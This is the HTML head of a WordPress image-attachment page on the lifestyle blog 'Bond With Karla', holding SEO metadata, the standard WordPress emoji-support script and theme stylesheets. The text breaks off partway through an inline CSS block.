

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/
body_size: 20993
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8 - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/","url":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/","name":"HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8 - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8.jpg","datePublished":"2021-07-09T13:28:16+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2021/07/HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8.jpg","width":1430,"height":953},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"5 Tips to Motivate Your Fitness Journey","item":"https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/"},{"@type":"ListItem","position":3,"name":"HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; HTxiiwoeqOsQG1O9W5GmtOjfcW3KjoHXOsYL282i4QFV8LItl_fVPpILc5nyRv9wPZbchiOEllauOE8rv3xChDgdhqPZBQ_E2SZUSYXLoPcgYRNfuwBprJFqQ8yTErJ6miEerN8 Comments Feed" href="https://bondwithkarla.com/5-tips-to-motivate-your-fitness-journey/htxiiwoeqosqg1o9w5gmtojfcw3kjohxosyl282i4qfv8litl_fvppilc5nyrv9wpzbchioellauoe8rv3xchdgdhqpzbq_e2szusyxlopcgyrnfuwbprjfqq8yterj6mieern8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
